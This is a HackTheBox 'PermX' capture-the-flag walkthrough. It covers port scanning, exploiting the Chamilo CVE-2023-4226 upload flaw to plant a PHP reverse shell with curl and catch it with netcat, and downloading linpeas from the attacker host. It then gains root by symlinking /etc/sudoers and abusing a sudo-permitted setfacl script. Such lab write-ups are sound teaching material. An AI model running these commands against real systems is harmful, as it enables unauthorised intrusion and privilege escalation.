HackTheBox - PermX Writeup
2024-07-08
PermX is an easy rated Linux machine from week 12 of HackTheBox season 5 “Anomalies”. In this walkthrough, I will demonstrate how I was able to obtain root access to this machine. This box was a standard easy rated box with a privilege escalation vector that required a bit of thinking.
Scanning and Enumeration
First rustscan is run to quickly get a list of open ports. The -g flag is used in this case so that the output is provided as a list that can be easily passed to nmap.
rustscan -g -a 10.129.255.122 -ulimit 5000
[22,80]
We can then take these ports and pass them to an nmap scan.
nmap -p 22,80 -sC -sV -oA Nmap/rustports 10.129.255.122
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 e2:5c:5d:8c:47:3e:d8:72:f7:b4:80:03:49:86:6d:ef (ECDSA)
|_  256 1f:41:02:8e:6b:17:18:9c:a0:ac:54:23:e9:71:30:17 (ED25519)
80/tcp open  http    Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://permx.htb
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see a standard set up for an easy rated machine.
Port 80 - Subdomain Enumeration and Chamilo
Looking at the output from nmap, we can see that the website on port 80 is trying to redirect to http://permx.htb, so that we can visit this, we will add it to our /etc/hosts file.
echo -e '10.129.255.122\tpermx.htb' | sudo tee -a /etc/hosts

Carrying out subdomain enumeration against the target we find a subdomain lms.permx.htb:
To visit this subdomain, we need to add lms.permx.htb as an entry to /etc/hosts, it will will look like this:
10.129.255.122 permx.htb lms.permx.htb

Now we can visit this page and we see a login page for an application called Chamilo.
Exploiting Chamilo - CVE-2023-4226
When looking for an exploit for Chamilo, we can find CVE-2023-4226, this is a remote code execution vulnerability in versions 1.11.24 or under. I could not find any headers giving an exact version, but there were references to Chamilo 1 in the X-Powered-By header and in some meta tags in the page source.
Looking at the the sources provided on this NVD page, we can see a source for starlabs. Using this blog post, we can follow along and see if this instance of Chamilo is vulnerable.

First we want to check if the following vulnerable directory exists: http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/:
Now that we know the vulnerable directory exists, we can try placing a reverse shell payload in it. In this case, I used the pentestmonkey PHP reverse shell. We need to ensure the modify the $ip and $port parameters to match those of tun0 and the port we are listening on with netcat.

nc -nvlp 4444

We will now want to upload the reverse shell payload into the bigupload directory. We can do this using curl:
curl -F '[email protected]' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
Now when we go back to our browser, we can should see that rev-shell.php is there:
Now we can click this file and we get a reverse shell come in through our netcat listener. When running whoami we can see that we have landed as the user www-data.
Reverse Shell Established - Further Enumeration
Next we can go and check what users exist on this box by looking in /home.


Some further enumeration is now required to see if we can get access to another user such as mtz or root. For this enumeration, linpeas was used. First we need to find somewhere thatwww-data can operate out of, looking at the assigned permissions with ls -la we can see that we have rwx permissions there. Now we will use a Python HTTP server to serve linpeas and curl to download it on to the victim host.
# Kali
python -m http.server 80

# Victim
curl --output linpeas.sh http://10.10.14.211/linpeas.sh
With linpeas on the machine, we need to make it executable and then run it.
chmod +x linpeas.sh
./linpeas.sh
In the linpeas output, we see that there is a possible password found in a Chamilo configuration file.


Valid Credential for SSH - Collecting User Flag
We can try using this for mtz and root to see if we can SSH using this password. We see success with the mtz user.

Now we can collect the user flag.
Privilege Escalation
Now that we have acces to a user, we will want to escalate our privileges to root. We will start by looking at the sudo permissions of this user using sudo -l.

We see that mtz can run the script acl.sh with sudo. We should investigate this script to see what it is doing.
Checking acl.sh
The following contents were found in the script:
#!/bin/bash

if [ "$#" -ne 3 ]; then
    /usr/bin/echo "Usage: $0 user perm file"
    exit 1
fi

user="$1"
perm="$2"
target="$3"

if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
    /usr/bin/echo "Access denied."
    exit 1
fi

# Check if the path is a file
if [ ! -f "$target" ]; then
    /usr/bin/echo "Target must be a file."
    exit 1
fi

/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
Looking at the content of this script, we can see that it is using the tool setfacl. Having a look at the documentation we can see that the -m file is being used to modify the ACL of a file. Going to the Arch wiki article for ACLs we see this controls permissions for users or groups to disk resources.
Looking at the first if, we can see that it will not execute if the target file is not in /home/mtz and we are not allowed to provide .. to navigate backwards in the file system.
if [[ "$target" != /home/mtz/* || "$target" == *..* ]];
In the second if, we can see that we must be targeting a file due to the -f flag.
if [ ! -f "$target" ];
With all of this in mind, we now know that we need to have something in the home directory of our current user that is a file that we can use setfacl on . This is where symbolic links are going to become useful. If you are not familiar with symlinks I would recommend having a look at this video from Read Write Exercise and this man page.
Using Symbolic Link to Escalate Privilege
Now that we know we want to drop a symlink into the home folder of mtz, we need to think of a file that we can link to that will allow us to elevate our privileges. In this case, I will target the /etc/sudoers file to expand the sudo permissions of the user. To do this we can run the following command:

ln -s /etc/sudoers /home/mtz/sudoers_link

Now we can run the script to modify our permissions and allow us access to /etc/sudoers:
sudo /opt/acl.sh mtz rw /home/mtz/sudoers_link
When running ls -la /etc/sudoers we will now see that there is a + symbol next to the permissions which lets us know that a a facl is in use, and running getfacl on /home/mtz/sudoers_link or /etc/sudoers, we will see that the owner is root and mtz has rw permissions.
Now we can open /etc/sudoers through the symbolic link and modify it.
vim /home/mtz/sudoers_link
We will want to add the following into the sudoers file to give mtz more privileges.


With this in place, we can now escalate our privilege to the root user using sudo su: